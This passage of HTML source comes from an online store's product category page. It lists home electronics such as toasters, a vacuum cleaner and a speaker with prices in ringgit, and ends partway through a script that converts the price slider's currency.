			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/41DnJ4YhHQL-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/toaster/"><h3 class="product-name">Toaster</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>199.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12552" data-product_sku="" aria-label="Add &ldquo;Toaster&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12552  wishlist-fragment on-first-load"
	data-fragment-ref="12552"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12552,&quot;parent_product_id&quot;:12552,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12552&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12552"
		data-product-type="simple"
		data-original-product-id="12552"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12552" class="compare button" data-product_id="12552" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12552">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12548 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances product_cat-kitchen_appliances  instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/toaster-oven/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/05/Oven-Toaster-38L-4-scaled-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/toaster-oven/"><h3 class="product-name">Toaster Oven</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>399.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12548" data-product_sku="" aria-label="Add &ldquo;Toaster Oven&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12548  wishlist-fragment on-first-load"
	data-fragment-ref="12548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12548,&quot;parent_product_id&quot;:12548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12548&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12548"
		data-product-type="simple"
		data-original-product-id="12548"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12548" class="compare button" data-product_id="12548" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12548">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-12213 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances last instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/vacuum-cleaner/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/FC829301-1-1-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/vacuum-cleaner/"><h3 class="product-name">Vacuum Cleaner</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>200.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=12213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12213" data-product_sku="" aria-label="Add &ldquo;Vacuum Cleaner&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12213  wishlist-fragment on-first-load"
	data-fragment-ref="12213"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12213,&quot;parent_product_id&quot;:12213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12213&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12213"
		data-product-type="simple"
		data-original-product-id="12213"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=12213" class="compare button" data-product_id="12213" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="12213">Quick View</a>        </div>
		</div>
		</div>
</li><li class="post-11192 product type-product status-publish has-post-thumbnail product_cat-electronic product_cat-home_appliances product_cat-home_entertainment first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/speaker/">
			<img loading="lazy" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/X7-Gameplayer-01-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img loading="lazy" width="208" height="230" src="https://emall.kargomind.com/wp-content/uploads/2021/04/cat-8-208x230_t.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/speaker/"><h3 class="product-name">X7 Gameplayer</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>107.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=11192" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11192" data-product_sku="" aria-label="Add &ldquo;X7 Gameplayer&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11192  wishlist-fragment on-first-load"
	data-fragment-ref="11192"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:11192,&quot;parent_product_id&quot;:11192,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11192&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11192"
		data-product-type="simple"
		data-original-product-id="11192"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://emall.kargomind.com?action=yith-woocompare-add-product&id=11192" class="compare button" data-product_id="11192" rel="nofollow">Compare</a></div></div><a href="#" class="button yith-wcqv-button" data-product_id="11192">Quick View</a>        </div>
		</div>
		</div>
</li></ul>
</main></div><div id="secondary" class="left-col">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
    <aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-188 cat-parent"><a href="https://emall.kargomind.com/product-category/beauty/">Beauty</a><ul class='children'>
<li class="cat-item cat-item-288"><a href="https://emall.kargomind.com/product-category/beauty/bath_body/">Bath &amp; Body</a></li>
<li class="cat-item cat-item-290"><a href="https://emall.kargomind.com/product-category/beauty/brushes_beauty_tool/">Brushes &amp; Beauty Tools</a></li>
<li class="cat-item cat-item-255"><a href="https://emall.kargomind.com/product-category/beauty/eye_make_up/">Eye Make Up</a></li>
<li class="cat-item cat-item-256"><a href="https://emall.kargomind.com/product-category/beauty/face_make_up/">Face Make Up</a></li>
<li class="cat-item cat-item-289"><a href="https://emall.kargomind.com/product-category/beauty/hair_care/">Hair Care</a></li>
<li class="cat-item cat-item-253"><a href="https://emall.kargomind.com/product-category/beauty/lips/">Lips</a></li>
<li class="cat-item cat-item-287"><a href="https://emall.kargomind.com/product-category/beauty/pedicure_manicure/">Pedicure &amp; Manicure</a></li>
<li class="cat-item cat-item-341"><a href="https://emall.kargomind.com/product-category/beauty/perfume/">Perfume</a></li>
<li class="cat-item cat-item-270"><a href="https://emall.kargomind.com/product-category/beauty/skin_care/">Skin Care</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://emall.kargomind.com/product-category/fashion_accessories/">Fashion &amp; Accessories</a><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://emall.kargomind.com/product-category/fashion_accessories/accessories/">Accessories</a></li>
<li class="cat-item cat-item-232"><a href="https://emall.kargomind.com/product-category/fashion_accessories/bag_handbag/">Bag &amp; Handbag</a></li>
<li class="cat-item cat-item-230"><a href="https://emall.kargomind.com/product-category/fashion_accessories/dresses/">Dresses</a></li>
<li class="cat-item cat-item-277"><a href="https://emall.kargomind.com/product-category/fashion_accessories/headwear/">Headwear</a></li>
<li class="cat-item cat-item-293"><a href="https://emall.kargomind.com/product-category/fashion_accessories/pants/">Pants</a></li>
<li class="cat-item cat-item-234"><a href="https://emall.kargomind.com/product-category/fashion_accessories/shoes/">Shoes</a></li>
<li class="cat-item cat-item-292"><a href="https://emall.kargomind.com/product-category/fashion_accessories/skirt/">Skirt</a></li>
<li class="cat-item cat-item-291"><a href="https://emall.kargomind.com/product-category/fashion_accessories/tops/">Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-190 cat-parent"><a href="https://emall.kargomind.com/product-category/food_beverage/">Food &amp; Beverage</a><ul class='children'>
<li class="cat-item cat-item-259"><a href="https://emall.kargomind.com/product-category/food_beverage/bakery/">Bakery</a></li>
<li class="cat-item cat-item-228"><a href="https://emall.kargomind.com/product-category/food_beverage/beverages/">Beverages</a></li>
<li class="cat-item cat-item-226"><a href="https://emall.kargomind.com/product-category/food_beverage/canned_packed_food/">Canned &amp; Packed Food</a></li>
<li class="cat-item cat-item-227"><a href="https://emall.kargomind.com/product-category/food_beverage/fresh_frozen_food/">Fresh &amp; Frozen Food</a></li>
<li class="cat-item cat-item-257"><a href="https://emall.kargomind.com/product-category/food_beverage/instant_food/">Instant Food</a></li>
<li class="cat-item cat-item-229"><a href="https://emall.kargomind.com/product-category/food_beverage/snacks/">Snacks</a></li>
</ul>
</li>
<li class="cat-item cat-item-139 cat-parent"><a href="https://emall.kargomind.com/product-category/furnitures/">Furnitures</a><ul class='children'>
<li class="cat-item cat-item-272"><a href="https://emall.kargomind.com/product-category/furnitures/bedroom/">Bedroom</a></li>
<li class="cat-item cat-item-274"><a href="https://emall.kargomind.com/product-category/furnitures/chair/">Chair</a></li>
<li class="cat-item cat-item-261"><a href="https://emall.kargomind.com/product-category/furnitures/home_decor/">Home Decor</a></li>
<li class="cat-item cat-item-260"><a href="https://emall.kargomind.com/product-category/furnitures/kitchen_dining/">Kitchen &amp; Dining</a></li>
<li class="cat-item cat-item-271"><a href="https://emall.kargomind.com/product-category/furnitures/living_room/">Living Room</a></li>
<li class="cat-item cat-item-275"><a href="https://emall.kargomind.com/product-category/furnitures/office/">Office</a></li>
<li class="cat-item cat-item-273"><a href="https://emall.kargomind.com/product-category/furnitures/table/">Table</a></li>
</ul>
</li>
<li class="cat-item cat-item-224 cat-parent"><a href="https://emall.kargomind.com/product-category/gift_souvenir/">Gift &amp; Souvenir</a><ul class='children'>
<li class="cat-item cat-item-285"><a href="https://emall.kargomind.com/product-category/gift_souvenir/gift_souvenir_accessories/">Accessories</a></li>
<li class="cat-item cat-item-282"><a href="https://emall.kargomind.com/product-category/gift_souvenir/box_ribbon/">Box &amp; Ribbon</a></li>
<li class="cat-item cat-item-283"><a href="https://emall.kargomind.com/product-category/gift_souvenir/card/">Card</a></li>
<li class="cat-item cat-item-281"><a href="https://emall.kargomind.com/product-category/gift_souvenir/door_gift/">Door Gift</a></li>
<li class="cat-item cat-item-284"><a href="https://emall.kargomind.com/product-category/gift_souvenir/gift-set/">Gift Set</a></li>
<li class="cat-item cat-item-340"><a href="https://emall.kargomind.com/product-category/gift_souvenir/souvenir/">Souvenir</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://emall.kargomind.com/product-category/healthcare/">Healthcare</a><ul class='children'>
<li class="cat-item cat-item-297"><a href="https://emall.kargomind.com/product-category/healthcare/first_aid_kit/">First Aid Kit</a></li>
<li class="cat-item cat-item-266"><a href="https://emall.kargomind.com/product-category/healthcare/health_supplement/">Health Supplement</a></li>
<li class="cat-item cat-item-267"><a href="https://emall.kargomind.com/product-category/healthcare/medical_accessories/">Medical Accessories</a></li>
<li class="cat-item cat-item-339"><a href="https://emall.kargomind.com/product-category/healthcare/medical_device/">Medical Device</a></li>
<li class="cat-item cat-item-295"><a href="https://emall.kargomind.com/product-category/healthcare/medical_wear/">Medical Wear</a></li>
<li class="cat-item cat-item-269"><a href="https://emall.kargomind.com/product-category/healthcare/medicines/">Medicines</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 cat-parent current-cat-parent"><a href="https://emall.kargomind.com/product-category/home_appliances/">Home Appliances</a><ul class='children'>
<li class="cat-item cat-item-265"><a href="https://emall.kargomind.com/product-category/home_appliances/cooling_heating/">Cooling &amp; Heating</a></li>
<li class="cat-item cat-item-135 current-cat"><a href="https://emall.kargomind.com/product-category/home_appliances/electronic/">Electronic</a></li>
<li class="cat-item cat-item-263"><a href="https://emall.kargomind.com/product-category/home_appliances/home_entertainment/">Home Entertainment</a></li>
<li class="cat-item cat-item-262"><a href="https://emall.kargomind.com/product-category/home_appliances/kitchen_appliances/">Kitchen Appliances</a></li>
<li class="cat-item cat-item-338"><a href="https://emall.kargomind.com/product-category/home_appliances/lamps/">Lamps</a></li>
<li class="cat-item cat-item-264"><a href="https://emall.kargomind.com/product-category/home_appliances/washer_dryer/">Washer &amp; Dryer</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://emall.kargomind.com/product-category/stationery/">Stationery</a><ul class='children'>
<li class="cat-item cat-item-336"><a href="https://emall.kargomind.com/product-category/stationery/drawing_materials/">Drawing Materials</a></li>
<li class="cat-item cat-item-337"><a href="https://emall.kargomind.com/product-category/stationery/eraser/">Eraser</a></li>
<li class="cat-item cat-item-280"><a href="https://emall.kargomind.com/product-category/stationery/folder_file/">Folder &amp; File</a></li>
<li class="cat-item cat-item-279"><a href="https://emall.kargomind.com/product-category/stationery/notebooks/">Notebooks</a></li>
<li class="cat-item cat-item-286"><a href="https://emall.kargomind.com/product-category/stationery/paper_envelope/">Paper &amp; Envelope</a></li>
<li class="cat-item cat-item-278"><a href="https://emall.kargomind.com/product-category/stationery/pen_pencil/">Pen &amp; Pencil</a></li>
<li class="cat-item cat-item-294"><a href="https://emall.kargomind.com/product-category/stationery/stapler_clip_set/">Stapler &amp; Clip Set</a></li>
</ul>
</li>
</ul></aside><aside id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h3 class="widget-title">Filter by price</h3>
<form method="get" action="https://emall.kargomind.com/product-category/home_appliances/electronic/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="2500" data-max="2500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Product tags</h3><div class="tagcloud"><a href="https://emall.kargomind.com/product-tag/beauty/" class="tag-cloud-link tag-link-247 tag-link-position-1" style="font-size: 15.636363636364pt;" aria-label="beauty (3 products)">beauty</a>
<a href="https://emall.kargomind.com/product-tag/blusher/" class="tag-cloud-link tag-link-250 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="Blusher (2 products)">Blusher</a>
<a href="https://emall.kargomind.com/product-tag/eyeliner/" class="tag-cloud-link tag-link-251 tag-link-position-3" style="font-size: 8pt;" aria-label="eyeliner (1 product)">eyeliner</a>
<a href="https://emall.kargomind.com/product-tag/eye-makeup/" class="tag-cloud-link tag-link-138 tag-link-position-4" style="font-size: 8pt;" aria-label="Eye Makeup (1 product)">Eye Makeup</a>
<a href="https://emall.kargomind.com/product-tag/lip-balm/" class="tag-cloud-link tag-link-249 tag-link-position-5" style="font-size: 8pt;" aria-label="lip balm (1 product)">lip balm</a>
<a href="https://emall.kargomind.com/product-tag/perfume/" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 22pt;" aria-label="Perfume (6 products)">Perfume</a>
<a href="https://emall.kargomind.com/product-tag/powder/" class="tag-cloud-link tag-link-248 tag-link-position-7" style="font-size: 8pt;" aria-label="powder (1 product)">powder</a>
<a href="https://emall.kargomind.com/product-tag/summer/" class="tag-cloud-link tag-link-170 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="Summer (3 products)">Summer</a>
<a href="https://emall.kargomind.com/product-tag/tshirt/" class="tag-cloud-link tag-link-346 tag-link-position-9" style="font-size: 8pt;" aria-label="tshirt (1 product)">tshirt</a></div></aside>  </div>
  <!-- #primary-sidebar -->
  </div><!-- #secondary -->	</div>
	</div>
</div>	
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
	<div class="footer-newsletter">
		<div class="theme-container">
			<aside id="newsletterwidget-1" class="widget widget_newsletterwidget"><h3 class="widget-title">Subscribe For More Info!</h3><div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://emall.kargomind.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</aside>		</div>
	</div>
<footer id="colophon" class="site-footer" >	
		<div class="footer-top">
	 <div class="theme-container">
<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="footeraboutwidget-1" class="widget widgets-about"><h3 class="widget-title">Contact Information</h3>		 <div class="home-about-me hb-animate-element left-to-right"> 		 
				<div class="tmpmela-about-text">
																<div class="tmpmela-callus-text">					
							Phone						</div>
					
											<div class="tmpmela-contact-number">					
							6011 1144 9705						</div>
					
									</div>
		</div>
		</aside><aside id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="176" height="53" src="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png" class="image wp-image-11765  attachment-176x53 size-176x53" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-300x90.png 300w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1024x308.png 1024w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-768x231.png 768w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-1536x461.png 1536w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-600x180.png 600w, https://emall.kargomind.com/wp-content/uploads/2021/04/emall-white-05-1-e1619578792862.png 176w" sizes="(max-width: 176px) 100vw, 176px" /></aside>		  </div>
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Get to Know Us</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/about-us_/">
				About Us</a></span>
				
						<span><a href="https://emall.kargomind.com/contact-us/">
				Contact Us</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Connect With US</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://www.facebook.com/Kargomind-e-mall-105311044992579/?hc_ref=ARQNFOTgClohzKZqhQwjjEUzgAY-HL-MYvEXo9sj56_RE-TRoxGBAD641dVuUOLsTHY&#038;fref=nf&#038;__tn__=kC-R">
				Facebook</a></span>
				
						<span><a href="https://instagram.com/kargomind_emall?igshid=1t0e07l8rrvgt">
				Instagram</a></span>
				
						<span><a href="https://www.linkedin.com/company/cargomind-sdn-berhad">
				LinkedIn</a></span>
				
						<span><a href="https://youtube.com/channel/UCDQXC-t-WDjml4Jm5QKVZcQ">
				Youtube</a></span>
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	   	  
	    		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">Let Us Help You</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="https://emall.kargomind.com/my-account/">
				Your Account</a></span>
				
						<span><a href="https://emall.kargomind.com/term-and-conditions/">
				Terms &amp; Conditions</a></span>
				
				
																	</div>
		</li>	
		</ul>
		</aside>		  </div>
	  </div></div></div>		<div class="footer-bottom">
	 	<div class="theme-container">	
		  	<div class="site-info">  Copyright &copy; 2026 Kargomind Sdn. Bhd.										</div>
				
			</div>
	</div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
